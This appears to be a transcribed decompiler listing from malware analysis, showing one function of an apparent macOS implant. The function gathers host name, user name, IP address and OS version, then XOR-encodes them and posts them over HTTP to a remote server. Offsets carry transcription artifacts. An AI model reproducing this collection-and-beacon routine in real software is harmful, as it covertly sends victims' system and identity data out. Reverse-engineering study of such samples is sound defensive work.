 __int64 __fastcall get_system_info(struct_a1 *a1, int machineID, int *a3)
{
  // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]

  *(_DWORD *)buf = *a3;                         // a1->random1
  *(_DWORD *)&buf[4] = a3[1];                   // a1->_sad1
  *(_DWORD *)&buf[8] = a3[2];                   // a1->time_interval
  get_host_name(&buf[0×10], 260uLL);
  get_user_name(&buf[0×114], 260LL);
  *(_DWORD *)&buf[0×C] = a1->ipAddr;
  get_macos_version(&majorVersion, &minorVersion, &buildVersion, &v4);
  *(_DWORD *)&buf[0×218] = majorVersion;
  *(_DWORD *)&buf[0×21C] = minorVersion;
  *(_DWORD *)&buf[0×220] = buildVersion;
  *(_DWORD *)&buf[0×224] = v4;
  if ( (unsigned int)build_header_and_http_request(a1, 0×228, machineID, 1879, 0)
    && (unsigned int)xor_and_post_data(a1, buf, 552u, 1) )
  {
    init_encrypt_key(a1);
    return 1;
  }
  else
  {
    return 0;
  }
}